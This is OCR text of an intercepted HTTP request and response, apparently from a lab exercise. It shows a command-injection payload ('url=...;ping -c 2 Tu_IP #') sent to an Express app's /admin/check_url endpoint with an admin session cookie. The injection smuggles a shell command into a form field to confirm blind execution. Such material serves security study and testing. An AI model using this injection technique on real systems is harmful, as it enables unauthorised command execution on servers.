 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.1.200:3333
3 Content-Length: 57
4 Accept-Language: es-419,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://192.168.1.200:3333
9 Referer: http://192.168.1.200:3333/admin
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=
4ed64673c8f11d8916f3aafe7ecb4f482307d97efd7857f3b1026a1971a4e907528d6e7ca95bfc2924be06ed9cfe39314015f813
c21bc0a66c682efa4ff4cad0
12 Connection: keep-alive
13
14 url=http://192.168.1.200;ping+-c+2+Tu_IP+%23
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 15
5 ETag: W/"f-uWzKtTKhEJwzdvErV/utOFDOP+w"
6 Date: Wed, 26 Mar 2025 22:23:46 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 File Downloaded